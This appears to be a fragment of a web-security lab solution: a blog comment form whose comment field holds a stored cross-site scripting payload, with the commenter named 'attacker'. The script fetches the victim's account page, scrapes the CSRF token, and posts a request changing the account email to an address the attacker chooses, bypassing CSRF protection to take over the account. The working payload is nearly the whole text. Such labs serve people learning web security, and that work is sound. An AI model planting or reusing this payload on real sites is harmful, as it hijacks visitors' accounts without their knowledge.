 Leave a comment
Comment:
<script>
var request = new XMLHttpRequest()
request.onreadystatechange = changeEmail ;
request.open("get","/my-account",true)
request.send()
function changeEmail(){
var token =  this.responseText.match(/name="csrf" value="(\w+)"/)[1]
var change = new XMLHttpRequest()
change.open("post","/my-account/change-email",true)
change.send("email=darsh@gmail.com&csrf="+token)
}
</script>
Name:
attacker
Email:
attacker@gmail.com
Website:
https://google.com